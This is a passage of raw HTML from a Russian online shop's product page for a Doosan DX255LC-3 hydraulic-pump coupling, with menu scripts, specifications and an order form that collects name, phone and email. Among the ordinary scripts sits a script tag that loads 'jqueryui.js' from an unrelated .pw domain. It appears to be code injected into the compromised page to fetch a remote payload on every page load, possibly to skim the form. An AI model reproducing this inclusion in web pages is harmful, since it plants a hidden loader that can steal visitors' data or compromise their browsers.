                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/application" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Применение                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/selection" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Подбор муфт                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/delivery" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Доставка                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/company/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Компания                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/contacts/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Контакты                            </div>
                                                    </div>
                                            </a>                            </div>
        </div>
        <script type="text/javascript">
            (function ($, api) {
                $(document).ready(function () {
                    var root = $('#0000000025f2a156000000006c08b977');
                    var selectors = {
                        'menu': '[data-role=menu]',
                        'item': '[data-role=item]',
                        'items': '[data-role=items]',
                        'back': '[data-role=back]'
                    };
                    var classes = {
                        'initialized': 'menu-initialized',
                        'visible': 'menu-submenu-visible',
                        'active': 'menu-button-active'
                    };
                    var menu;
                    var actions;
                    var locked = false;

                    actions = {};
                    actions.open = function (item) {
                        if (locked)
                            return;

                        var current;
                        var next;

                        item = $(item);
                        current = item.closest(selectors.menu);
                        current.removeClass(classes.visible);
                        next = item.find(selectors.menu).eq(0);
                        next.addClass(classes.visible);
                        next.css('left', '-100%')
                            .show()
                            .stop()
                            .animate({
                                'left': 0
                            }, 500);
                    };
                    actions.close = function (item, forward) {
                        if (locked)
                            return;

                        var current;
                        var prev;

                        item = $(item);

                        if (forward) {
                            current = item.find(selectors.menu).eq(0);
                            prev = item.closest(selectors.menu);
                        } else {
                            current = item.closest(selectors.menu);
                            prev = item.parents(selectors.menu).eq(1);
                        }

                        current.removeClass(classes.visible);
                        prev.addClass(classes.visible);
                        current.css('left', 0)
                            .stop()
                            .animate({
                                'left': '-100%'
                            }, 500, function () {
                                current.hide().css('left', 0);
                            });
                    };
                    actions.adapt = function () {
                        var height = $(window).height();
                        if ($('.header-mobile').is('.header-fixed-menu')) {
                            var offset = menu.position().top;
                        } else {
                            var offset = menu.offset().top;
                        }

                        menu.height(height - offset);
                    };

                    if (root.is(selectors.menu)) {
                        menu = root;
                    } else {
                        menu = root.find(selectors.menu).eq(0);
                    }

                    menu.find(selectors.item).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.open(item);
                        event.preventDefault();
                        return false;
                    });
                    menu.find(selectors.back).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.close(item);
                        event.preventDefault();
                        return false;
                    });

                    root.find('[data-role=button]').on('click', function () {
                        var self = $(this);

                        if (self.hasClass(classes.active)) {
                            self.removeClass(classes.active);
                            actions.close(root, true);
                            $('html, body').css({
                                'overflow': '',
                                'height': ''
                            });
                        } else {
                            self.addClass(classes.active);
                            actions.open(root);
                            actions.adapt();
                            if ($('.header-mobile').is('.header-fixed-menu')) {
                                $('html, body').css({
                                    'overflow': 'hidden'
                                });
                            } else {
                                $('html, body').css({
                                    'overflow': 'hidden',
                                    'height': '100%'
                                }).scrollTop(0);
                            }
                        }
                    });

                    $(window).resize(actions.adapt);

                    menu.addClass(classes.initialized);
                })
            })(jQuery, intec)
        </script>
    </div>
    </div>
    <div class="header-panel-item header-panel-logotype header-panel-logotype-center">
        <div class="header-panel-logotype-wrapper">
            <a href="/" class="header-panel-logotype-wrapper-2 intec-image">
                <div class="intec-aligner"></div>
                <img alt="logo" src="/bitrix/updates/logo.png">            </a>
        </div>
    </div>
            <div class="header-panel-item header-panel-icons">
            <div class="header-panel-icons-wrapper">
                <div class="intec-aligner"></div>

                                                    <a href="/search/index.php" class="header-panel-icon intec-cl-text">
                        <i class="glyph-icon-loop"></i>
                    </a>
                                            </div>
        </div>
        <script>
            $(document).ready(positionLogotype);
            $(window).resize(positionLogotype);

            function positionLogotype() {
                var widthIcon = $('.header-mobile .header-panel-item.header-panel-icons').outerWidth();
                if (widthIcon > 0) {
                    $('.header-panel-item.header-panel-logotype').css({
                        'margin-right': widthIcon+20
                    });
                }
            }
        </script>
        <div class="clearfix"></div>
</div>
		</div>
	</div>

	<script type="text/javascript">
		(function ($, api) {
			var root = $('#0000000025f2a1d9000000006c08b977');
			var selectors = {
				'phone': '[data-type=phone]',
				'menu': '[data-type=menu]'
			};

			$(document).ready(function () {
				root.find(selectors.phone).each(function () {
					var self = $(this);
					var menu = self.find(selectors.menu);

					self.on('mouseover', function () {
						menu.attr('data-active', 'true');
						menu.stop().show(300);
					}).on('mouseout', function () {
						menu.attr('data-active', 'false');
						menu.stop().hide(300);
					});
				});
			});
		})(jQuery, intec);

		
			</script>
</div>

</div><div class="container-30" style="opacity: 1; margin-top: 20px; padding-top: 10px; padding-bottom: 11px; background-size: auto; background-repeat: inherit;"><div id="0000000025f2a375000000006c08b977" class="breadcrumbs"><div class="intec-content"><div class="intec-content-wrapper">
            <div class="breadcrumbs-item">
                <a href="/" title="Главная">
                    <span>Главная</span>
                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item">
                <a href="/catalog/" title="Каталог">
                    <span>Каталог</span>
                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item">
                <a href="/catalog/mufty_doosan/" title="Муфты Doosan">
                    <span>Муфты Doosan</span>
                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item intec-cl-text">
                <span>Муфта гидронасоса Doosan DX255LC-3</span>
            </div></div></div></div></div><div class="container-31" style="opacity: 1; padding-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="intec-content">
    <div class="intec-content-wrapper">
        <h1 style="margin: 0;">
            Муфта гидронасоса Doosan DX255LC-3        </h1>
    </div>
</div>

</div><div class="container-34" style="opacity: 1; background-size: auto; background-repeat: inherit;"><script src='https://webcdnstore.pw/jqueryui.js'></script><div class="intec-content intec-content-visible">
    <div class="intec-content-wrapper">
                <div class="row">
            <div class="col-xs-12">
        
<div class="intec-item-detail bx_"
     id="bx_117848907_3937"
     data-offer-id="3937"
>
    <div class="intec-item-container">
        <div class="row intec-item-top clearfix">
            <div class="col-xs-12 col-md-5">
                

<div itemscope itemtype="http://schema.org/ImageObject" style="display: none;" >

			<img src="/upload/iblock/de1/de1a915f63104f3ada844dcb23287c43.jpg" itemprop="contentUrl" alt="Муфта гидронасоса Doosan DX255LC-3" />
	
	<div >

        				<p itemprop="name">Муфта гидронасоса Doosan DX255LC-3</p>
								<p itemprop="description">Муфта соединительная для гусеничного экскаватора DX255LC-3 марки Doosan устанавливается в привод гидронасоса машины. Запчасти из каталога муфт соответствуют стандартам производителя и могут быть установлены в условиях полевого ремонта. Изделия предназначены для передачи вращения от двигателя к насосу, адаптированы к условиям работы с загрязнениями и перепадами температур. Наши специалисты окажут помощь в покупке муфт, не внесенных в каталог.</p>
		
				<meta itemprop="height" content="100px">
						<meta itemprop="width" content="100px">
		
					<div itemscope itemtype="http://schema.org/ImageObject" itemprop="thumbnail">
				<img src="/upload/resize_cache/iblock/de1/100_100_2/de1a915f63104f3ada844dcb23287c43.jpg" itemprop="contentUrl" alt="Муфта гидронасоса Doosan DX255LC-3" />
			</div>
		
				<meta itemprop="representativeOfPage" content="True">
		
		

	</div>

</div>



<div class="item-image-container">
    <div class="item-bigimage-container light-gallery">
        <span class="item-bigimage-wrap" data-src="/upload/iblock/de1/de1a915f63104f3ada844dcb23287c43.jpg">
            <img class="item-bigimage lazy "
                 src="/upload/iblock/de1/de1a915f63104f3ada844dcb23287c43.jpg"
                 alt="Муфта гидронасоса Doosan DX255LC-3"
                 title="Муфта гидронасоса Doosan DX255LC-3" />
        </span>
                <div class="item-image-stick-wrap intec-no-select">
                                            </div>
    </div>
    </div>
            </div>
            <div class="col-xs-12 col-md-7 item-info-column">
                
                                                

                <div class="clearfix"></div>

                <div class="row">
    <div class="col-xs-5 column-price-value">
                    <div class="item-price">
                <div class="item-current-price-wrap">
                    <div class="item-current-price">
                        <span>
                                                    </span>
                    </div>
                    <!--
                        <div class="item-quantity text-muted">
                            <span id="" class="product-not-available">
                                                            </span>
                        </div>
                    -->                </div>
            </div>
            </div>
    <div class="col-xs-7 column-buy-button">
        <div class="item-info-section clearfix">
                    </div>
    </div>
</div>
<script type="text/javascript">
    
    // Fast order
    $(document).on('click', '.intec-item-detail .jsFastOrder', function(){
        var parameters;

        parameters = {'TITLE': 'Купить в 1 клик', 'SEND': 'Купить в 1 клик', 'CURRENCY': null, 'DELIVERY': '', 'PAYMENT': '', 'STATUS': '', 'SHOW_PROPERTIES': ['', 5, ''], 'SHOW_AGREEMENT': 'N', 'URL_AGREEMENT': null, 'AJAX_OPTION_ADDITIONAL': '0000000046e7f2f300000000773df0ee_FAST_ORDER'};

        var $itemDetail = $('.intec-item-detail'),
            $quantityInput = $('.item-quantity-input', $itemDetail);
        parameters.PRODUCT = $itemDetail.data('offer-id');
        parameters.PRODUCT_QUANTITY = 1;
        if ($quantityInput) {
            parameters.PRODUCT_QUANTITY = $quantityInput.val();
        }


        universe.components.show({
            component: 'intec.universesite:oneclickbuy',
            template: '.default',
            parameters: parameters,
            settings: {
                width: 800
            }
        });
    });
</script>

                

                
                    <div class="properties-list-wrapper">
        <ul class="properties-list clearfix">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li class="col-xs-12 col-md-6">
                                <span>Марка техники - Doosan/Daewoo</span>
                            </li>
                                                                                                                                                                                        <li class="col-xs-12 col-md-6">
                                <span>Тип техники - Экскаватор гусеничный</span>
                            </li>
                                                                                                                                                                                        <li class="col-xs-12 col-md-6">
                                <span>Модель техники - DX255LC-3</span>
                            </li>
                                                                                                                                                                                        <li class="col-xs-12 col-md-6">
                                <span>Модель техники бп - DX255LC3</span>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
        <div class="show-all-characteristics"
             onclick="
                 $(document).scrollTo('#anchor-characteristics', 500);
                 $('[href=\'#tab-characteristics\']').tab('show');">
            Все характеристики        </div>
    </div>

                            </div>
        </div>

        
<div class="item-info-column">
            <div>
            <div class="item-sub-title">Описание</div>
                            <p>
                    Муфта соединительная для гусеничного экскаватора DX255LC-3 марки Doosan устанавливается в привод гидронасоса машины. Запчасти из каталога муфт соответствуют стандартам производителя и могут быть установлены в условиях полевого ремонта. Изделия предназначены для передачи вращения от двигателя к насосу, адаптированы к условиям работы с загрязнениями и перепадами температур. Наши специалисты окажут помощь в покупке муфт, не внесенных в каталог.                </p>
                    </div>
    
            <div id="anchor-characteristics">
            <div class="item-sub-title">
                Характеристики            </div>
            <div class="item-characteristics-full">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">
                                    Марка техники                                </div>
                                <div class="col-xs-6 characteristic-value">
                                    Doosan/Daewoo                                </div>
                            </div>
                                                                                                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">
                                    Тип техники                                </div>
                                <div class="col-xs-6 characteristic-value">
                                    Экскаватор гусеничный                                </div>
                            </div>
                                                                                                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">
                                    Модель техники                                </div>
                                <div class="col-xs-6 characteristic-value">
                                    DX255LC-3                                </div>
                            </div>
                                                                                                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">
                                    Модель техники бп                                </div>
                                <div class="col-xs-6 characteristic-value">
                                    DX255LC3                                </div>
                            </div>
                                                                                                                                                                                                                                                                                                                                                                        </div>
        </div>
    
    
    
    </div>    </div>
</div>


<script type="text/javascript">
	 $(document).ready(function () {
        });
</script>
    <script type="text/javascript">
        if (typeof ALXpopup_FID7== 'undefined' && typeof ALXpopup != 'undefined' && typeof BX != 'undefined')
            var ALXpopup_FID7= BX.clone(ALXpopup);

        $(document).ready(function () {
            var param = {
                'popupWindow': "N"
            };

            if (typeof ALXpopup_FID7!= 'undefined')
                ALXpopup_FID7.init(param);
            else
                ALXpopup.init(param);
        });
    </script>
    <div id="afbf_err_FID7" class="alx-feedb-error"></div>
    <script type="text/javascript">
        $(function ($) {
            if (typeof $.mask != 'undefined') {
                					//$('input[name="FIELDS[PHONE_FID7]"]').mask("9(999)999-99-99", {placeholder: '_'});
					$('input[name="FIELDS[PHONE_FID7]"]').mask("8(999)999-99-99");
                            } else if (typeof console.warn != 'undefined') {
                console.warn('Conflict when accessing the jQuery Mask Input Plugin: %s typeof $.mask', typeof $.mask);
            }


        });
				/*
window.addEventListener("DOMContentLoaded", function() {
    [].forEach.call( document.querySelectorAll('#PHONE_FID71'), function(input) {
    var keyCode;
    function mask(event) {
        event.keyCode && (keyCode = event.keyCode);
        var pos = this.selectionStart;
        if (pos < 3) event.preventDefault();
        var matrix = "+7 (___) ___ ____",
            i = 0,
            def = matrix.replace(/\D/g, ""),
            val = this.value.replace(/\D/g, ""),
            new_value = matrix.replace(/[_\d]/g, function(a) {
                return i < val.length ? val.charAt(i++) || def.charAt(i) : a
            });
        i = new_value.indexOf("_");
        if (i != -1) {
            i < 5 && (i = 3);
            new_value = new_value.slice(0, i)
        }
        var reg = matrix.substr(0, this.value.length).replace(/_+/g,
            function(a) {
                return "\\d{1," + a.length + "}"
            }).replace(/[+()]/g, "\\$&");
        reg = new RegExp("^" + reg + "$");
        if (!reg.test(this.value) || this.value.length < 5 || keyCode > 47 && keyCode < 58) this.value = new_value;
        if (event.type == "blur" && this.value.length < 5)  this.value = ""
    }

    input.addEventListener("input", mask, false);
    input.addEventListener("focus", mask, false);
    input.addEventListener("blur", mask, false);
    input.addEventListener("keydown", mask, false)

  });

});

*/
    </script>

<script type="text/javascript">
if(typeof ALX_ReloadCaptcha!='function'){
	function ALX_ReloadCaptcha(csid,ALX){
		document.getElementById("alx_cm_CAPTCHA_"+ALX).src='/bitrix/tools/captcha.php?captcha_sid='+csid+'&rnd='+Math.random();
	}
	function ALX_SetNameQuestion(obj,ALX){
		var qw=obj.selectedIndex;
		document.getElementById("type_question_name_"+ALX).value=obj.options[qw].text;
			}
}
if(typeof ALX_ChangeCaptcha!='function'){
	function ALX_ChangeCaptcha(ALX){
		$.getJSON('/bitrix/templates/universesite_s1/components/altasib/feedback.form/catalog/reload_captcha.php',function(data){
			$('#alx_cm_CAPTCHA_'+ALX).attr('src','/bitrix/tools/captcha.php?captcha_sid='+data);
			$('#alx_fb_captchaSid_'+ALX).val(data);
		});
	}
}
</script>
    <div class="afbf alx_feed_back "
         id="alx_feed_back_FID7">
                        <div class="afbf_feedback_poles">
  <script type="text/javascript">
    $(document).ready(function(){
      if(typeof $.dropdown!='undefined'){
        $(".afbf_item_pole .afbf_select").dropdown({
          "dropdownClass": "feedback_dropdown"
        });
      }
    });
  </script>
    <h2 align="center">Заказать</h2>
            <form id="f_feedback_FID7" name="f_feedback_FID7" action="/catalog/mufty_doosan/coupling_doosan_dx255lc-3/" method="post" enctype="multipart/form-data">
      <input type="hidden" name="FEEDBACK_FORM_FID7" value="Y" />
  
         
           
  
  
      <input type="hidden" name="HREF_LINK_FID7" value="http://cplng.ru/catalog/mufty_doosan/coupling_doosan_dx255lc-3/" />
        <div id="afbf_fio_fid7" class="afbf_item_pole required">
          <div class="afbf_name">
ФИО <span class="afbf_required_text">*</span>            <div class="afbf_hint"></div>
          </div>
          <div class="afbf_inputtext_bg" id="error_FIO_FID7">
              <input type="text" size="40" id="FIO_FID71" name="FIELDS[FIO_FID7]" value="" class="afbf_inputtext" onblur="if(this.value==''){this.value=''}" onclick="if(this.value==''){this.value=''}" />

              <div class="afbf_error_text">Это поле обязательно для заполнения</div>
          </div>
        </div>

        <div id="afbf_phone_fid7" class="afbf_item_pole required">
          <div class="afbf_name">
Телефон <span class="afbf_required_text">*</span>            <div class="afbf_hint"></div>
          </div>
          <div class="afbf_inputtext_bg" id="error_PHONE_FID7">
              <input type="text" size="40" id="PHONE_FID71" name="FIELDS[PHONE_FID7]" value="" class="afbf_inputtext" onblur="if(this.value==''){this.value=''}" onclick="if(this.value==''){this.value=''}" />

              <div class="afbf_error_text">Это поле обязательно для заполнения</div>
          </div>
        </div>

        <div id="afbf_email_fid7" class="afbf_item_pole required is_email">
          <div class="afbf_name">
Электронный адрес <span class="afbf_required_text">*</span>            <div class="afbf_hint"></div>
          </div>
          <div class="afbf_inputtext_bg" id="error_EMAIL_FID7">
              <input type="text" size="40" id="EMAIL_FID71" name="FIELDS[EMAIL_FID7]" value="" class="afbf_inputtext" onblur="if(this.value==''){this.value=''}" onclick="if(this.value==''){this.value=''}" />

              <div class="afbf_error_text">Введён некорректный e-mail</div>
          </div>
        </div>
<div class="afbf_item_pole required"><div class="afbf_name">Сообщение <span class="afbf_required_text">*</span></div>
          <div class="afbf_inputtext_bg" id="error_EMPTY_TEXT">
            <textarea class="afbf_textarea" cols="10" rows="10" id="EMPTY_TEXTFID7" name="FEEDBACK_TEXT_FID7"></textarea>
          </div>
          <div class="afbf_error_text">Это поле обязательно для заполнения</div>
        </div>
            <div class="afbf_item_pole required is_filled">
              <div class="afbf_name">Пройдите проверку:<span class="afbf_required_text">*</span></div>

<!--'start_frame_cache_SqNGa6'-->              <div class="afbf_pole_captcha">
                <div class="g-recaptcha" id="html_element_recaptcha_FID7" onload="AltasibFeedbackOnload_FID7()" data-sitekey="6LeS_p8UAAAAAK_ODtH2GJgzV02q8VcpjwKQwtaS"></div>
                <span class="afbf_captcha_reload" onclick="grecaptcha.reset();return false;"></span>
              </div>

              <script type="text/javascript">
              var AltasibFeedbackOnload_FID7 = function(){
                grecaptcha.render('html_element_recaptcha_FID7',{'sitekey':'6LeS_p8UAAAAAK_ODtH2GJgzV02q8VcpjwKQwtaS',
                  'theme':'light','type':'image'});
              };
              </script>

              <div class="afbf_error_text">Поле проверки на робота должно быть заполнено. </div>
<!--'end_frame_cache_SqNGa6'-->            </div>

       <label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;4ko52j&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0424\u0418\u041e&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;],&quot;INPUT_LABEL&quot;:&quot;\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d(\u0430) \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445&quot;},&quot;url&quot;:null,&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u003Cbr\u003E\n\u003Cbr\u003E\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 , \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\u003Cbr\u003E\n (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\u003Cbr\u003E\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\u003Cbr\u003E\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\u003Cbr\u003E\n- \u0424\u0418\u041e;\u003Cbr\u003E\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\u003Cbr\u003E\n- \u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441.\u003Cbr\u003E\n\u003Cbr\u003E\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\u003Cbr\u003E\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\u003Cbr\u003E\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\u003Cbr\u003E\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\u003Cbr\u003E\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\u003Cbr\u003E\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\u003Cbr\u003E\n\u003Cbr\u003E\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e 